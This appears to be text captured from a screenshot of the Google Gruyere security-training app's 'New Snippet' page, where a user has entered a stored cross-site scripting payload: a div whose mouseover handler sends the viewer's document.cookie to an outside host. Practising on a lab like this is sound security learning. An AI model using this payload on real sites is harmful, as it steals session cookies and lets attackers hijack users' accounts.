 https://google-gruyere.appspot.com/469795019145667321559442868307945323675/newsnippet.gtl
Home | My Snippets | New Snippet | Upload
manolin <manolin> | Profile | Sign out
Gruyere: New Snippet
Add a new snippet.
<div onmouseover="fetch('https://datagrabber.onrender.com/
grab?data=' + document.cookie)">Mira aquí</div>
Limited HTML is now supported in snippets (e.g.,
<b>, <i>, etc.)!
Submit